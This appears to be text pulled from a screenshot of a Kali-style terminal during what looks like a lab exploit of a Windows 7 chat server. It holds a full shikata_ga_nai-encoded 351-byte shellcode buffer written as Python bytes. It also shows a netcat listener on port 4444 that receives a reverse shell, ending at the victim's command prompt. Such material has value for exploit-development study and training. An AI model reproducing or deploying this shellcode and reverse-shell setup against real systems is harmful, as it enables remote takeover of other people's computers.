 Editing Tryha...
saudi@resist:...
saudi@resist:...
saudi@resist...
windows 7 [R...
chatserver.py...
05:17 PM
EN
5%
saudi@resist: ~
File Actions Edit View Help
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xbd\xaf\x88\xc7\xb6\xdb\xd5\xd9\x74\x24\xf4\x5e\x2b"
buf += b"\xc9\xb1\x52\x31\x6e\x12\x83\xc6\x04\x03\xc1\x86\x25"
buf += b"\x43\xe1\x7f\x2b\xac\x19\x80\x4c\x24\xfc\xb1\x4c\x52"
buf += b"\x75\xe1\x7c\x10\xdb\x0e\xf6\x74\xcf\x85\x7a\x51\xe0"
buf += b"\x2e\x30\x87\xcf\xaf\x69\xfb\x4e\x2c\x70\x28\xb0\x0d"
buf += b"\xbb\x3d\xb1\x4a\xa6\xcc\xe3\x03\xac\x63\x13\x27\xf8"
buf += b"\xbf\x98\x7b\xec\xc7\x7d\xcb\x0f\xe9\xd0\x47\x56\x29"
buf += b"\xd3\x84\xe2\x60\xcb\xc9\xcf\x3b\x60\x39\xbb\xbd\xa0"
buf += b"\x73\x44\x11\x8d\xbb\xb7\x6b\xca\x7c\x28\x1e\x22\x7f"
buf += b"\xd5\x19\xf1\xfd\x01\xaf\xe1\xa6\xc2\x17\xcd\x57\x06"
buf += b"\xc1\x86\x54\xe3\x85\xc0\x78\xf2\x4a\x7b\x84\x7f\x6d"
buf += b"\xab\x0c\x3b\x4a\x6f\x54\x9f\xf3\x36\x30\x4e\x0b\x28"
buf += b"\x9b\x2f\xa9\x23\x36\x3b\xc0\x6e\x5f\x88\xe9\x90\x9f"
buf += b"\x86\x7a\xe3\xad\x09\xd1\x6b\x9e\xc2\xff\x6c\xe1\xf8"
buf += b"\xb8\xe2\x1c\x03\xb9\x2b\xdb\x57\xe9\x43\xca\xd7\x62"
buf += b"\x93\xf3\x0d\x24\xc3\x5b\xfe\x85\xb3\x1b\xae\x6d\xd9"
buf += b"\x93\x91\x8e\xe2\x79\xba\x25\x19\xea\x05\x11\x21\x8d"
buf += b"\xed\x60\x21\x40\xb2\xed\xc7\x08\x5a\xb8\x50\xa5\xc3"
buf += b"\xe1\x2a\x54\x0b\x3c\x57\x56\x87\xb3\xa8\x19\x60\xb9"
buf += b"\xba\xce\x80\xf4\xe0\x59\x9e\x22\x8c\x06\x0d\xa9\x4c"
buf += b"\x40\x2e\x66\x1b\x05\x80\x7f\xc9\xbb\xbb\x29\xef\x41"
buf += b"\x5d\x11\xab\x9d\x9e\x9c\x32\x53\x9a\xba\x24\xad\x23"
buf += b"\x87\x10\x61\x72\x51\xce\xc7\x2c\x13\xb8\x91\x83\xfd"
buf += b"\x2c\x67\xe8\x3d\x2a\x68\x25\xc8\xd2\xd9\x90\x8d\xed"
buf += b"\xd6\x74\x1a\x96\x0a\xe5\xe5\x4d\x8f\x15\xac\xcf\xa6"
buf += b"\xbd\x69\x9a\xfa\xa3\x89\x71\x38\xda\x09\x73\xc1\x19"
buf += b"\x11\xf6\xc4\x66\x95\xeb\xb4\xf7\x70\x0b\x6a\xf7\x50"
(saudi resist)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.104] 49583
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\saudi\Desktop\chatserver>